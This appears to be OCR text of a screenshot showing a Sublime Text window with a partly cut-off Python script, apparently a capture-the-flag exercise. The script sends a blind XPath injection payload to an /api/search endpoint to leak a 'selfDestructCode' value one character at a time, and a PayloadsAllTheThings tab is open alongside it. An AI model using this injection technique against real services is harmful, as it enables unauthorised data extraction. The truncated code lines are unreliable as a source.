 PayloadsAllTheThings/R...
~/apocalypse/e_tree/att...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 20:19
john
~/apocalypse/e_tree/attempt.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
military.xml
attempt.py
8
9 st("")
10
11 r in string.printable:
12 ests.post(
13 + "/api/search",
14 ={"search": f"' or starts-with(//selfDestructCode,'{''.join(leaked_data) + c}')
15
16
17
18
19
Line 14, Column 93
Tab Size: 4
Python